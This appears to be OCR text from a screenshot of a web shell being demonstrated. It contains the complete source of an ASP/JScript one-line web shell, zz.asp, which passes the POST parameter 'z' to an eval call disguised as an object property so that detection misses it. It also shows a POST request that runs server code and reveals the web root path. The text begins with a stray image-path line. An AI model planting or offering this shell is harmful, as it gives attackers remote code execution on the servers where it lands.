 http://127.0.0.1/zz.asp +
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
127.0.0.1/zz.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
z=Response.write(Server.mappath("."));
127.0.0.1/zz.asp
c:\inetpub\wwwroot
zz.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>
var P = Request.form('z');
var Wab = {'E':eval};
Wab.E(P+'');
</SCRIPT>